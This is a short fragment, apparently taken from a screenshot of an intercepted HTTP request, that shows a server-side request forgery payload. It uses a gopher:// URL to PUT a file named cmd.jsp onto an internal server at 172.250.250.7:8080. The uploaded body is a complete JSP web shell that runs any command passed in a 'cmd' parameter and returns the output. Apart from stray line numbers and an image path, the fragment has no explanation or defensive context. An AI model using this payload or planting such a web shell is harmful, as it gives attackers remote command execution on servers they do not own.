 14
15 url=gopher%3A%2F%2F172.250.250.7%3A8080%2F_PUT /cmd.jsp/ HTTP/1.1
16 Host: 172.250.250.7:8080
17 Accept: */*
18 Accept-Language: en
19 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
20 Connection: close
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 460
23
24 <%
25 String command = request.getParameter("cmd");
26 if(command != null)
27 {
28 java.io.InputStream
in=Runtime.getRuntime().exec(command).getInputStream();
29 int a = -1;
30 byte[] b = new byte[2048];
31 out.print("<pre>");
32 while((a=in.read(b))!=-1)
33 {
34 out.println(new String(b));
35 }
36 out.print("</pre>");
37 } else {
38 out.print("format: xxx.jsp?cmd=Command");
39 }
40 %>
58
59
60
61
62
63
64